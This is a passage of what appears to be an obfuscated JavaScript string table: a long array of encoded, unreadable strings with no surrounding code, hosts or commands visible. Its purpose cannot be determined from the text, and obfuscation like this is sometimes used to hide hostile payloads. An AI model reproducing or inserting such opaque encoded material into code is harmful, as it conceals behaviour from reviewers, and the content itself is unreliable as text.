TgGeb8o2WQe','WONcQgW8WOO','xmk1d8otW4CXFc5r','zc3cPgdcUa','pMDofr8','ChVcISkvja','W43cPmk3mIa','qSk9bmotW5S','rX7cQCkNW6a','W6JdHr90W60','W6NdKmopW7lcMra','WQddO8oYWPve','W4z5aSkmW6ukwmkaWRNdVbxdUW','W6a3eXxcPSol','W7qJWQJdULC','F2pcUSo3W5u','W7KZW6jgWQC','wCkVmSkVWO4','WOWKtSoVWRjjsCkaWPpdMHldJSklj8odW5C','lCk9bmkbWOW','wfaGFhZdRK7cHJtcNCkIzCkGW6XvfwvbWQNdKtlcVJWesConW5HAW7hcJ8oQb8ofACkGWPvrCSkmWRNdQmo8fKddSKn+W6xcICo6BSo0rfWBW4RcKt0VW6hcQCoCWPmzWPNcHxX2eNxdTGeSWRq7Dt5GgSo4WRGmW4tdMKH+W4m/WO/cNSo/[base64]/cLSorb8kcfdrEWPhcH2fsWQbrywnED8k4pfbMauXEl2GHcvpcI8keW4xdVgpcMmovWPb3WO3dRh8WvG/dLqKlW6/cGSo7W54bjmoJib86imo/axxcOv7dQqVcJCo9W7LuW77cLmoHCrZcKCocWP7dH8kZuJ1SWRBdRrddHeVcSmkzW5HtW7xdNSoJWR0rmSkfaCk7eYpdHvrtaSoDw2pdSSoxW4nPW6FcSmkImtNdJvPUWRelafuuDCoGEG/cGZX+WQRdLSkiWRPFbSkIW4KaWR3cNSkUWOvNjrZcQrXoWPH5WRizW47dTmo+bbZdI8oVW5HcqfpcRSkApMPvbXxdVdPHg8oXWQHeWPXkW5HwiWBdHmoBW5fzW4pdJSk1nCkVWOVdLWfYrHNcQqPdhSofW4bUW5FdSCkZWRH6W5dcN8oZbhzUzCoXxbfBW4/dOtXtW4X5WQhcOg3cThDjvhuwW6SkcmoTjHhcHCoUWPT9hg1qWQpcVmokWO8cW5/dQCorwqldQxddQr7dImo6W5FdOSoqCmohuSoCfCojW7RcTmoBW5PxAbJcQmo/[base64]/cJmkTW6/cUmo0bZriW43dTxFdPSkWF8krqrpcLWfaW5X4W7DuW7jVxfDyav4/xSoVWPVdKmotACoIWPmWw24aDeZcVWKCCfFcHsRdNYtdJ8oNxLddUGZdOSkOimkNcCk4WPxcSmo9umoJWQBdOM3dUSomoCkAlJ/cNeNdMmkiWRNdGxRdUexcOq3dJZhcMCorW7BdSX1pptLyWOSGda7dJCkJW5Phw2xdNxHxsCkmDmkUd1CUW5JcImoyFSkMW5fQWONcQ0ebDCkxW4ZcUd/dKCovtmkad0Cremo1sHG7WOFcI8kii8kFWPtcRqjOFq','W6NdJ8oOzdq','whVcUmkNW5a','E8orW4dcU8oO','yrZdVd9p','eZhcKcnF','W7ZdJmotwYu','W4WXetBdUq','ECoTWP3dJW4','[base64]/dRCowjIZcUSkfW4GSWPZdIMSpW5KXWQVcMmkEbCoay3NdKSoLxuxcGmkRW4P+WR5Hy2a7seZdL8kveWCfWQDOW7O','WQ8/eHZcT8oxzxdcOmo8W5O3n8k2WOm','W5xcLCkRfd4','W4aeWPhdR2O','W41MWPfjyW','DvdcOSk2','u8oEWRtdIs7cKa','W7m4WOqDmq','W73cOKCEW4lcVMBcOW/dPmkXW6FdTs0VW4NdNW4RCfRdMeZcP8kpW7unlmkHWPL/W7XAWRJcNqy7dIOfjGvLWOZcMalcOcPYW4/cUZ9uaSoPtZ/cRt7dVCkgWPxcH8k4eM/[base64]/ie1CWPKbmezxi8kUWOX/AXZcPmo7WOv6W5FdIXNcJSk6WRjbmwzywmkWi8o0eXHvauBcR23cGc0ZWRVdQgK7ChxcJKBdH0dcL8oUW6HxCanemhOnbCoAD0iEWQzbgSooW4xdUSo2W4XbW73cIdRdVxfPkSkcWR1bwdNdRSkWlcRdGLxdJa/cJCksxhVcJSoswtzAW55JWOFcHGvnxMHEamkqcmkxW50QW4pcLmk8rNxcHuNcKHpcJbDEWO1mW5WtjCk0WQVcM8oqr8oKwupcRmknBmk/mrj0WQuCeSkBvICWnvihm8ojW6vtWOqFW7egDCohzSooWRblp8ocW6/dQmo8WPCXoapdVfhcVCkQW5ddVCkoWRP0WPhdVWbGhSo4dSokENDIW4RcMSozkbdcQmkvW6NcQ8oAW49nsmk3WPhcNcBdHG4YWRVdS2TmttNcPKevrbldICkImSkcwNyWD8orm8ojW4ddN8k/sXhdJmkUimoRWQhdNYFdTmkpmbr6W6q2WQeEoCkXst3dImk6ySk9W4FcICkhW6ywWPldR8kVW7SCdmodzG/dTxRdTmosBaPKWPhcPmkSW6FcRSo6lgGKW6P0W7tdHb0fW6VdSWnmax8+WOJdHh8MW7WnWOnviHixWOvyWOdcNCohcglcOmoLW6ZcV8kSn0jph37dHLCAmCo5WP1Jo8kbffKZWOHQtSoxu2tcLSo9WORcLZpdK0LEW4PzWQilWQxcSmo5W4/cSmozW71rs8oIgd8Na8oypSkbwmkkjYRdN8oKWPrhhfvNWR4xbCkuWQrqWO/dOCknoxhcHCk9WQKOySoyn1X7WO/cSsBdVSkvcb8cwCkUlmk9W6BcVmkHW7NcMghdTuBdP2uFx21fcKRcRSkWWQjRt1CZdCoCrxBdRvn2s3WcdhyAaweWWPpcUXhcUbaxW47cSSkgCMhcS8klpSoLvNKBW5WnlCkoW6ddRmkuWRVcMM84W7/dR8oXW5eWWPvurweoWRivo8oBjSktW7/cOCk5pmooWQtcPeDdW6iGW6jCWOJdSmk8wZHlW4BdSmo5W6zdjfJdLqtdPSoHW6NcIfNdS8olWPpdN8k9WPdcRMtdJr0mDsxdICkXWO/dIwdcUIFdGs7cP8ozW75PW5tdI0f2nmoDmgPgWRNdHCkh','rmklbCotW7K','dNFcNCo5WOdcImkKWRJdTmonWRz/cmkIgCoFsmoQWR/[base64]/dUCo6W6riz8k6W40CWPNcPZNcHSoSEmkNyeSZW7qoWOjsmuVdJ8o/WPzmWOfOW53cSaBdRmkFWOVdSqbiEHjHWP55pa/dJfZdRwdcOSomlaG+xCk8df/dQbXXevqJWRZcPq3cUCovzcfhDSoAWOFdGmkyxrOvECodWRpdJxHyoZhcUCoXWQyRh8kgW6y3W5/dRYVcQSk0W65IW6ySFSoNtmkFFrRdRhRdM2D/WQGIxqrXWOZcLSotjSkwWQSJz0ldM8knqmkoWPxcL8kEW7SvWOVdKuJdI0bkWQLsnIC/WR00W4tcUSonlt4gfHVdRg3cVCkLESklgCkSW6BcKuhdVNJdTK1qvXVdPSkot8k6xGNcStJdUmozkCkNWOZcScXVWQfXnfnGW7xcVSoLWOpdTbyqWRObW4jaW5DWdIbbjCoXW4pdPCokWPDNW67dLCk/etndWRhcPuy9W4RdT8k9W4dcP8kSf01ZW5JcSavMWRpcOJi4l8ogkf/[base64]/dNNWnWP7dPgCYnqdcVSkua8k6oJBcRCosqNO+W53dTmk2g0TnoLn4WQSqa0eZkxtcPSkAWPeUWRtcIxb3WPhdQSooE8oXWRVcIqGWpConoHiPW5ZdIZCzttVcLXJdIGJcRmoTW7ldJXT4gWzBB0pdRSo7W5y5W7unfmocW6/cT1FdMSk0xZOOASowWQzYxGNcKSoNfSo3zCkcW70nW4ZcHSkcWO/dLahdRunkg8oWoHtcR8kKBLVcKCkRk8o5ySkgWQzBWQ98hCkXWPVdOCk0EZjhp8kVW7WmBCkIFCk9W4tcLr7dGxNdP3CbtMCwv8kKW6P2d8kwaCkgWOFcMmk1hZ8almkAWPxdSsLCW7VcUgfAW6WEW6hcJColE8o0W5/dQNFcRSoZfSk+qCkypIGah8o5tciWWQBdVZDVm8kfW6JcMmk0oCoYW5ZcHmoOW6xcPmo2WRBcNmotg8ouWQCVW4JdM8oPjSotW7bSlIDlbuNdGHtcNhJdThnYedHljSoJimkPW7OoWPS4WPy8W5nLgN9hwmokWQ/dQqqelbZcKSoyjghdO2LOW4bSWQNdV8oFWRhdRtRdPmomrCkyjSkeW5hcRSoHdr8lnCoGWQRdGCo/[base64]/cGdDpAJlcJbhcUSk+WPKpd8oIDCkUme3cNCkZWQqNjSkxdMhcPehdJXtdGZldQSkOvwNcGNFcPSkaWRJcVdzZW6/cQ8kdDK3cQcnKFSoYexpcPCkFnbpdRdBcVSkHzCkaWQJdLg8gW7nhs8kQaCoDWQ/cOCopW4P8BCknW5pcJqDvcX5hW4m8WPVdGcDLW4Cyc1dcVc8rWQZcUCo9rxpcP8o8W7ddPCorlmkEWPdcSCobwGBcGSoWDLKsCGhcV1LpW4ZcH8ohW6FdQSkLqs3cKCkuWQnNWOVdL8k/W6RcJ8oMWOLAW7zgnCoOW7qIh8okW4zhCCoeW5uAW44SW5r/','dSknWQxdLq','W4b0W6St','rNlcHSoOW4xcLq','W7LfWR1fqa','abNcQXr3','W5bsWQLRWR7dRW','W7dcSSkRkGW','sZRdTKRcHq','W4JdKabsW5W','W79dWQi7oG','WQ/dI8o7WRzwW7m','lJ3cObPN','DX7dPWbJ','laZcJsv3','zvVcV8koW64','gtpcLGXYW5tcMq','W57cOaNcVG0','vvRcHCoPW68','adasyaO','W6DcWRnFWPK','WQW3s8oeWPu','amktnmklWO0','DCoEfCknBW','WRpdH2XWrq','tLpcICkeiq','W6ldI8oTl8oix8oUWOJdJq','W63dOmorW5BcLa','W6aZW5jGWR4','W5iuhdhdNq','oCkboCkCWPC','AKdcSCkxaq','W61sWPbLuWO','W6XDWPLyWRm','zHiovty','vcFdGYDhWRRdIMnRpN3cGKRdOe3cUSo4W48','zW0LzWy','smktlCkLWPi','uZKLCG','veFcImkOpG','W4aXhHldJW','o8kqnmkkWR4','W6eBiCoKvG','W4expCo9yq','at7cHsLN','W78GhCowyW','WPVcHSk3WRhdVfvPwmoycCoPW4BcVCkU','WPJdPurMrCo0pq','tCouWQ7dJY7cNvKQW47dU0JcOColW5hdJwTg','W7pcLK08WOa','CtybWOJdUq','WO/dKw7dS1e','C0ZcHtpdPSk/ju/dHGyVWOJcGcy','whZcNCoH','W5H0W7yaamoS','AI4BDXS','WRWPqSosWP0','uIhdJd5dWRhdG0G','nSkACKNcUa','WRrRsepdOCkvphlcHCo2W4OYpa','uYimDdGwlaJcV8oUWQNdUGVdTrldMG','W4D4d8kmW6qodmkeWQRdUY/dNSkm','ASoSomkYuW','W441dJC','W5VcVGpcOHy','xImgvJOB','WQaTWOeR','W5bwWQH4','lCkmthxcVG','xCk/z8onWQe','xcNdI2NcMSohW7tdHJKymxhcTGP3tq','jqa5vrK','W7pdGSo8mmoACmoI','W5SjWQeEdq','W4u2WOddJNC','v0BcQtRdNa','W7JdKdP1W4ZdMgVcGv9RDCohvCk6W6W0sxTEvmosW7VdKuCWWO3dO8ktW4CNWRibia','W7eXoZddLq','W5ddLtL7W7W','W4yhkCoDDG','WRpcGmkIWRVdOa','W5/dGtTEW5e','W7CulJhdLG','rLlcRmo8W6S','w8oWW4ZcICo6','W7JdImopqIeMW5y','W7ddJIr8W5FdS17cUhO','WOi/W6DMuJDQWQBdJb3dOa','ECorWO3dHZC','W4yAW4rjWQXD','rJySqqi','W6VdJZ54W5hdNKNcO2a','iWiXwtS','W5ZdRYj3W6G','ySoBhq','pmk0xLlcMa','uSkUi8ktWOC','WQhdQ0WbWQO','xmoAWQJdIJtcJxCEW73cPa','WOJdQvHMtCo5p8kyW6SDWPDyEZfsCCkH','W6bUWQXhqa','W501cqBdSmoJhmoeW5nQW7hcLvRdHG','b8kHb8kpWQ0','W6pcMdpcGbi','WOClD8omWQu','nu9I','iw5dgYi','zqKmsX4','AmkcDWZcJG','WRddJeSYWOq','W5hdN8oDlmo+','W5/cReKR','usunqqS','W7vkWO9HWPa','rJdcKKFcVG','WRddUemVWO0','vsZdUafA','wYldNuhcNW','W7lcOatcPHq','W43cOfyVWO7cTCkMyZ4mDNvaWPZcHCktsmolDmotyG','isaquqW','wmk6eq','W4auW4jpWR1msgdcKa','mf5uiIq','xrhcL8kCW6C','WPBcIuOsWRi','WRFdJ8oNWRzhW68','wYtdGL3cLG','W77cGMWDWPq','W5JdOCoccCoR','Bmo+WQ7dMGa','ESk8Fd/cMa','aWZcScPR','W6pdTmoocmoE','qJZdMI4','waaDWR/dPa','WPxcOvm8W5RcS8kjBsmllJLhWQRcLSkzu8ozomocDgLfdComBuRdGSoqcmk1WR/[base64]','W7DwWPj3qG','W68dWRWkmq','wupcSCoRW4q','uwBcMrJdHW','wYGgvdW7fJhcVW','zCkRsZ3cKXdcTGegW6KFc8oqvW','W5tcQJBcOJi','W7GOW794WPO','BflcKmkqgG','W4/dPSoOW4pcVG','m8o2ceZcTHFcTsuHW60','rfdcO8kHW6K','aJuNzqTCWO0hkSorF8ksWOpdKmkJCSkS','nIe3vufEWOpdStq','WOVdVSo2WPjP','CbNdHNBcHG','lSkHF0JcMW','W7/dJZH0W5y','FsiwWRpdGW','yLtcO8k2W7P7uq','WQRdGmo7WRrqW5mSWOXc','W6FcOCkvbb9JWRddJIVdPfmbhCkhW6qf','W7fLWQ91WR8','W58nW4DpWQC','W4tdPmoXW7JcNW','D27cLmkriW','qatcPMq','WRZdIMKVWRu','W5NcIxenWR0','W5Wxk8o7qq','WPddV8ohWQDW','W6DRW7mKja','W5SZoHBcNa','W4NcOSkHiIS','[base64]/dOxFcKCk7tCkEoLqDWRFcGMi7WRaAWRFcGCkYq8oEyCodcWX1fuddL8kMWPi9e8kiESoisaRcSe7dO8kpWPzjW4/cLuOzW7/dIWRdSgBdHmkqDHmBoaTCdqSayqddGmoPW6jVWOLfkeddKCoNu8ooWQqFWQyXW5VcVSoOW7DAE8kKWODfW5NcTa','W4JcQf8Y','WO4SWQytwq','dSknimk8WPq','eLuLFZK','CmozcSkzwG','yLNcSmkXW6GgggtdUq','B27cImkBjbW','W6inW75CWQG','ECkkyLpdVCo5W7LsW6/[base64]/WOpdTmoepfP4WQtdPCkHvSkHamkof8ocW6C2c0nvqNbTpvxcKmkNW4FcUKb/WO3cP8kHW7VdKSoOW5tdJmkVEZxcUmkYW5PHW6H7lWe2lxWHaW4SWPbsW5HIimoCWQutCCo1WObHd8kuWRbYW7PZlXldR8oqW7bphfabimo+W4lcImk5E8kuv8ktW5tdO8oFW7/cIGXnlmo0W5S7rhGMW6xcQ8k/o8kGgHJdU8oDlwJdTW','y8kSpmkoWQm','tx3cJ8kOfW','A8k6tSo3WOq','yr52gq','W6PzWPbRFq','W4nwWQ9kWQ7dT10rdCozWQW','WORcPeGWWQu','W4RdU8odW4xcPW','WQhdVCoxWOvh','Ctq/WQtdPG','vCk/BG/cNq','wG/cGMdcVW','umoqW77cTmo+','E3/cLrRdMG','EW0PrG8','m8kwCvhcJa','tmozmSkmBW','grxcNdDA','W6tcSX7cLr8ebey6qCk0WQa','zZRdRN7cUW','WRhdI8o4WR5uW747WQLNAmot','xNRcUcddMq','WQtcPmk3WRRdVa','W4aQWRtdPwHS','vrVcP2tcVa','W74JW55cWRa','WORdQ8oTWQLp','BSkRur/cIX0','W4tcRM08WOm','W5FcJSkaab8','WOxdSMO/WOS','sSk0hmkCWQ8','WPCYWPiYCq','gWOwybS','bZpcIaDNW58','W5exW5DDWRPLyKxcSG','ise3vGLg','wmoyW6hcTCoqdSodcSkdW7WfWPyGrG','WPFcRCkSWRJdIa','W6RdRmoxW7NcPW','WQJdThpdJhS','l0xcSmk7W7yVh2pdKSoOAmoaW7FcJJ3dKflcICoqcgHtx29JW5ZdSsddJCkojdXubK3cLa','tJNcTSk6W50','uspdIhVcPG','W4hcVsZcTXW','FrelDsC','mIuXEbHxWOe','DSkGz8o5WPG','W7yZhIpcGq','u8oBW5hcUCoi','W47dPCodkSo0','rZNdJf7cGG','EJRdQx/cHW','rSkBDSoRWOa','uxdcKCo/W6u','E1FcMSkaW6W','r0ZcSCk3mq','v37cHmo7W5K','W47cLL0bWOO','EtxdI0hcPa','iSklF2dcSCo1W7akWQpdJmoTW4VdNSoQ','s8oyW6BcHa','smkOwWlcKG','W4avjmoNAW','W4mRW5jlWOu','C8oolSk6qa','jddcRrr2','BxdcM8khW7y','l3K4sqq','W7RdISoDsYG','W7ZdJIL2W4hdNG','W4RcJgaWWRi','W6OvpaBdJG','WQxcR10lWO3cQ2/cSa','WPlcSf8rWQa','DCkbnmkKWPG','cmoAj8kcWQvbrCo1','W6hcQ3GEWPi','CSonWRVdUZ0','W5y/WRBdOxO','W6RdPmouW5ZcNW','n8kYg8k2WQS','W53dN8oaW63cJG','W6pcQCkulaXOWQRdIq','W51/W6GsamoqWRVdICkI','WPhcGSk7WRJdTv5JsCoE','rmokamkmFa','u8kRfCo/W74','qtyRuWe','D8oAcSkm','zNlcHmkSW7C','qmk6mCo3W4e','eGWWzWi','n8kthCkOWOK','vCoJWPhdIXK','fSkSh8k8WRG','Cw7cLSkqmrFdMW','W6RdHt5yW5hdJ3JcNfrXB8kn','W5VdRmofyJO','WR0vbSkgaG','lclcIXv/','W6rEW4SZ','wY3dOIfH','sYZdG1NcIq','W5uykCoHFwyHW5tdTq','W6XfWRTkxG','rhRcUCkSW5y','jmkkBW','W4xcJNeNWOW','WPFdIhKDWO8','W6O5WPtdTLm','W5hdIWrQW64','tmkdoCkEWO0','qZmnqZCGjXdcLSoKWQ7dOrZdMHVdHa','owreaGy','uWtcOvBcOCkCAmovWOugW6K','WPyVvmoyWQvWAmkOWQW','W54WW71dWR8','F3NcTbldRG','AwdcOCkbW6i','W4r4WPzSAG','ySk8C8oYWRO','WPldOgKVWP4','BCogiWVdTSk5WRzgW6BcKCkeWPy','esOJAay','W5ZcTWNcPdy','WRpcHmktWPFdKG','eu4/tta','cdRcHXnGW7VcLCkkeW','W6JcNeaRWRC','ar85vH4','cSkftLpcIG','FWmPEb8','WPKNWQuhFa','W6RcOmkFjH1U','W77dJmonssuX','FXVcKmkEW4a','w8kPDd/cKG','B8kVrZtcMHVcVbaa','WRddVCoTWRrs','W5xcLmkJnZS','qHNdMsbF','W6SEetNcKW','lSk8sxBcKG','W7nMWOKYia','wYFdNr1M','W5BcImk2bXO','FmkibmkjWR4','yCkMwHVcLbdcVW','t8oRW6xcTmo/','qc/dGZ5l','D8otW6pcPSow','W6/cQmkblHTYWRpdLqNdUuHv','vNlcJmkMaq','jXJcOG5y','smkgrZhcQq','DsJdOf/cLa','zg7cKSk1jbhdKW','g2vKmsq','WRhdI8oX','W58AjSo3FgiCW6RdJq','W4GNWQKVfq','E8oCW5RcQmo+','xCkVmCkLWQO','W6xdNCoAqa','W6KaWRldRfe','W5WmWRpdMe4','W54GWQ7dO2HHf8kJzW','W70DW71AWQW','jrK1vGy','BmoCk8kItG','iuLand8','WP4mWQeqrW','vSo1omk3Fq','W4uamCo+AW','phfqkXy','WRhcTCkfWO3dOW','WRZdU3eSWRy','CcldHaXc','WQ3dL1P+CW','W6OGeH8','W6zsWOPhsWFcS1boW5ZcICk5W7JdMW','W4vxWR9jWQ3dVL88jmorWQ0bW4ldU8kNWQ0','FXmmWO7dIG','W4muWOqvlG','AhlcImkpaG','g8k0fCkVWOC','W5qaWPVdRLS','W53dMqvUW7e','WQJcLNKPWPdcIdZcJgzpsCkjBW','lL9morO','W4TfWO56xG','qH/cImk6W5O','W7KrW6zxWO0','sCoTW5RcNSos','pmkFtw3cLW','lmkkj8kHWOK','wvNcVW7dVW','qcpdHr5F','WRCblCkInCk3pSk0WPe2W4NdGq','umoXnSkcsq','WRG6WOyHyc0','h0jGgc0','W7lcOmkcnq','W5xdSsvsW6e','W6BdI8o7zZq','mHmIEHW','W7RcOMiLWP8','bbOnzG8','W5uwlIBdKq','CtVcMmkNW7S','Dq4cvse','Fw/cUq7dIW','WPRdMCoTWQv4','WOmqWOW8ra','W6nhWRz5WRC','W4GyWPmQjW','W6BcGZlcLdK','qCkWm8oLW4u','W6/cVmkRdqi','nM1vlHG','ivGLwdK','W7OoWRemj8kTEalcOq','xmonWQW','W6ldI8oJl8oE','WQCZWOeLCq','WQZdO3BdR3i','jd/cNI1g','vghcM8oIW6pcICkHW7FcLCoqWR1U','FSkzEmoQWRK','D1VcLbFdVSk/duBdJr8iWP/cVq','Dmo0ta','sJSRWQNdRa','WQldISoXWPruW74wWRvcBCoeWPfJWQZcOSk5','dmkBEeFcHa','WR3cMSki','BSkHu8orWRRdJSo/WRSFEGqmxSoiW5H1fq','W5CMdcldSG','W48ZcsNdMq','vNlcH8kvW7u','u17cLmkAiG','xmkXjmk/WRK','fCk4Fv3cSG','WOVcLwC+WRe','td0KWOtdNW','n0masqu','WRywnSkkgSk6mSkJWRWTW6/dNCo8W4y','W6NdGCoExtmjW5RdT8kM','BaJdNqbA','zttdHaH+','utKDWR3dHa','osuRvHHA','WPiWd8kwpG','W50LWOC0nq','D1NcKSkoW7m','WOZdLKZdKw4','W6RdTb9GW5a','hNmAwba','W6CTWPFdLuu','wmk4o8oxW7G','W6HzWP1UuGBcU0y','WR1QsKBcM8obyLlcHSot','W6WmWRSro8kwFW','WQqjWQeXuW','a8oFWRpdMhRcKx5bWRRcPeJcU8omW4RdI11JWP7cUSo1WPikWQZcSL3cIer1t8kDW6FcKJfUqbpdHKNdKaFcICkrW7tdM23cICo0wY/dM3NcGxJdTY1ND8kxfSo3WOxcQuCRdmkbWOFdLfNcJaldLmohkw/[base64]/cT8kOnuldG3tdImo0WOVdMmkDB8kUmmkNW7CnW7auWOfvDmkdifj3WOddGmoeW6TPWQahW53dM8kiWQxdNqBcTmoOWOSsufBcJuOuWOvbpv0uWQyKWOnsW5z9fComWRRcOmotbSkMWOXnW5HdDmoHwX/dRgSwEJxcTsn7E8kCySkqW4BcQ19kW5HYWPaCaK5kW4BdN8o6eN51C8oqu8kBWPbsW4dcTK/cKSkOdNxcU1/dVSoIW6m0b8k9ieWfW6hcKCosWOG1n2D5W5ThaSk0CvrfWPddUw4NW5jma2VcSmkIWO/dG0K3WRVdRI3cSSoNW5hcTqnDCW0mW4VdNCoHva3dUs/dJCk1gmkRW7dcJ2ZcKCkjWQTVW7ODWOdcO8okW4JcNSk5xraIW4/cOWHlWPtcVCkGfCk5bmoBW54uWQzxFCkkqqL9BCkJvCkgW7RcTSkzWRK2W4raW7hcQmkwtXxdP03dJCk3W7GOd8oScsenW4BcGSkEWRSPE8omW47dPmovWPFcQgywcCowW5BdTKVcKaZcTSosnsLSf0WnW7X/[base64]/cG2RcNtSPwCoVeZeVW7hdJmk/s0VdVMZdOSkiESk3zSkXW7H4s2Gzx8krWQeJe8orfmkzW4hdQZtcNmkIWRxdMrmvWOySWPzUWPRcUmk+fmk7W4j+p2aDCWLWrXDGW7lcKeZdMSk/omkgyde9tmohbCoxW7lcSwKXWO0vE8k8WPJdON4jW48KWQ/cNConW5iNimkuzCopW6aykmoEl14oW73dNZRcH8omW6m5zKlcSIiKmSoCW7NcLW','CGJdIXjw','W5mFW5jRWR9mzulcISoacSonW5KWW6hcPa','vmo6WQRdVZS','W7/cTs/cKqOE','WOFdRg3dIwG','W6ZdHSo0emoEFCoGWO/dKq','telcLa7dMW','q8k6dCodW5a','arRcRa9b','W7zsWOXgWOG','w2NcKSoiW5q','W7dcGvuIWPC','W7CsW5HQWO8','q1tcVSoxW4u','W4vbW7Wcoa','cCkCthtcSa','WPKVWQy+yq','CCkHgmkaWRe','WROltmoBWO0','W4O0dGBcLa','WRFdOvddSfa','dLTjkqq','caxcVgBdTmktAmoTWPmuWQyvuhToW67dJSovWR7dGMz5WQ57W64GW7ldOMNdNXaAW5ZcSMddL8oSuf3cQCk/[base64]/dH8oygsr1W6/dRmkRwSoRW5FdT07dQYtcRHVcPc7cGSozlCoUdxpcLSkfWP55n8ouWQdcOSkGhM7cTxxcRh/dKJLpWPRcG8kqpfNcSCkruJhdLCkwWRFdO8otWQLioLTFtmkHdSolySowW7fCgtjbWQvmW6nTbmoX','W7ddUCouW6lcLq','E8kZk8oeW5i','W7i1WOaweq','W4qeWRhdThG','W743eb3cPmogt3VcPSopW5S','EYOlEIW','ymowk8k2za','FmoZrmoIW5z1W7SoW75kqCk7','CIZcQSk8W6u','rCkXtSoQWP0','xCkhiCkUWOrGqCoXW5VdKfm1WQFcJa','WOVdH1ldN38T','htFcIHv2','hZpcLrq','W6i6WR7dKfC','FGZcVCkFW5e','A0dcJCkkna','WRBcSfWrWPS','j8kRamkLWOK','fwxcHWldH8klWRhcM15yAse','W5/cPfy/WP8','WORdHgBdRuS','W5TQWR03fI0','uSk4DWRcNG','z8k2tW','W6/cO30fWPC','WPKcsmozWOa','WO0BWOCUEq','WRCZWOK1zWNcUCo6W6q','Cb7cQSkUW48','vHypWQJdUa','WO/cHu8zWOK','WRylWPaREW','WRGAWP81zW','sSkdj8koWOzXySo7W5hdGq','D1ZcNmoHW60','CfBcHmo8W6C','cCk/[base64]/dQLGmmmoDWRuNFmoxzmkTW5NcU8o0W5v9emk9FSkfWPL6W4/cM3xdNvdcKCkIW6xcPMVcP8oOWOeXx0KnWOxdQ8ohWOnqWQhcI21wrCo5W7PDWOzksuXPW6/dISk9amoBWQBcRCkbW4lcTCoRj8kBW6XSW4Hkts/cNmkeCuRdVSobW73cSteOWPJdRJ4vWQ0Wj8krW7qAW47dKJ7cOSkieN3dNCoIw2VdOenvrSkiWRWGW4jEfCoHWPdcPJK','W63dGtH+W4ddJW','WPRdH03dJ0S','W5PBW7OjbG','W4lcObJcHt0','CSk+rq/cIa','zXyYzaS','BmoSW4FcHSoU','eSkrkCkdWPy','WQRdKfldJ2K','W4ZdJ8o1W5FcHW','lCk/bCkEWRy','udVcJ3pcUq','W70dWPpdJvC','W7alWPm0nW','W5BdPf18bmo+pmo6WQGlWPXEFZzeBCofgSkzpCo9WRz+WO05FfrEW7Oujdbsp3TnWPxdUCoNjI5dWRldNmoTWQ3cRCoOnsWnkKtdHSo/g8oWW6RcUCocWRhcQSk9WQ/dU8kJWRqFWOnkEX9+fWxdR8oeqY5RW7vqrXZcR8oHW5CFoCoPdYGFh8kYcCoZtc44W5pcLCkJW51DW7dcQCofovBdG2NcOaNdOCkcimo5WRz1kZhdKX8SWQ3dQJLbzcpdI8ozkSoRdJ8wnmozz1zeWQvvW7uKW6P4xmoUcCoWyW/dVmoBWPjfhCkGWRJdQmkjW7ajkmkUv8oYWOnLW70JW6TYgCkoW5XodmoWjmkCbLm7xLFdQH/dRg5eWOrgcsVcQHC/h8k2DSofCmo9WRhdMCkIw8kUW7BdRSkZBGJdIWpdO8oztSkyWOWEWRb3WQz4W7dcV8kcWPzNmmkQW7xdGslcNGdcNmoStmk9WRWEW4pcN0XRW4a2khXJWQxdQSk/[base64]/dSmo+WQ9TWRFcSCkpvhRcMKK8W4ThdfKlkSoFy2GvW7feE0RdPZu0W6KDvGOoWPadWOKjDSodW4BdQ0DQghddPhBcQCo1W6/cNgBdPaxdP8k6jZ0vfbVdHSo+W7P+W6ZcSYZdSfxcO8k7vfpdJmowpJZcQLVdRMSYxCkdW4v9rmoqr3ixkJ7cHmoRDYa1u8oxcSkVWPOtWPpcLSkTaSo+mLaJW4BcNe3cKmkgyGezxCoNW6BdRSkwWO5OBSkQnmkTgdLeW7PgW57cItddQvPwW7pdRYJdM8o3WPDJW6/dKmo2W5JcRhb1CLJdGINdLmoFWOVdNxXxW58Bac8BW6RdVSooW5LSWPBcMh0dpSkepgZdTslcRXitpLhdUNFcGtVcLgRdP8o4W5CGWOlcQCo0WP/cQmkAWRFdKblcRdPkn8oEW7tcN0D/WQjyWOVcUsGCW7ZcJ8k+WRddRs0ppmo5W5/dISk+EK88W4pcLCoQW7NdSCoOW5hdPardW6NdJSk2pSkAWOj6eXPtBmoSW7mqe2fFfWf5W4qkfCofWQOvtmotWOaIWOLWW6C4W6n1WQRdPmoaW7KZESkSiSkNDCo7W5JdPKjRW5tdUCkzk8ojW63dJa/cK2VcRwarWOXfW7GaxNBcSSkzCSkGaX/dO8krW5yRW6PXr8kyW4eFWRZcGCo3W7KsDM9iW77cH8kpbWn5exldTgOUW6RcMutdS8kBemo8WROtlhJdG8knWQRdMmoMemowqSkWW7/cQCoZdIxdRCo7Eg7cTmoPWO4OddfKgKnGW4RdVCoQWOisqSk5WQFcK8kuW4hdRCo1Csu0b8kHWQhcL8kdW7tdS8ksb0TAW7H/WOxdPmo4WOTXWOS5imohW5hcVmkzWRfLfmkWDZhdKCohW6NdNSkwW7lcPY7dHY/[base64]/cI2z3WQJcJspcTCkqdK/cIWpcOCoOfexcRmkCWRhcM2X8x8khW4hcLmo1y2eyquK7W53dNSk/[base64]/W6JcRSkuW5pcHJH/WORcUSkPuWddNgHyWOflWOOPtWlcUY5UW4Sk','eqCsEG0','odqrubC','idmGqZ9xWOddSZHP','o8knaSkdWRK','DCk+xHZcKHZcTqyjW68','Amo0WR7dLaO','vmkOfmkiWPW','W63dImolAYWGW57dOCk8pSoeB07cUW','W78BnXldJG','sxlcHmkgbq','ASoWWPFdUbi','mXGqvtO','oe5ObHRcRG','W505dddcHW','W5aDW55uWO8','CspcHelcHW','WQJcQe0eWPFcUw/cSq','WOWXWOKPua','WRdcL8opjSoZxmogWOi','WRlcO1O6WOFcRh/cPW/dO8oeWQddPZ04W5i','qCkHuqZcMHVcR0K8W6qTfW','W5qfWPFdS24','vx3cMSoxW60','W545dJpdSmoNca','zmkmxSopWPi','mCklEfe','WO3cH8kfWPVdVq','DN/cOCoeW7q','smoEW6dcN8ot','c8ohW6RdKMJcHc8aWQNcQHq','W50uW7vjWOG','W4fKWRyydW','W4jCWQLHWQG','WQZdKwNdU0m','W4eUWQldJNLQm8kbwq','vd/cImkIW6i','W7hdLmotW7lcIaW','W4dcQeOLWOJcPmkgEIzy','pHaavqG','W45hWOHwqq','W5tcSHpcSry','CWmRWPRdJq','W6ddSSorW5dcIW','rtaAsdC','WQBcKhyzWOK','umkLhSkmWQ0','dMCSFG0NgYZcTSkNWPldMIpdL1FdUmoUW4NcKSokWQ16W43cJq3dGCk5b3ZcQa7dQLbRW6xcGv1wjSkuBt/cGmk/W5W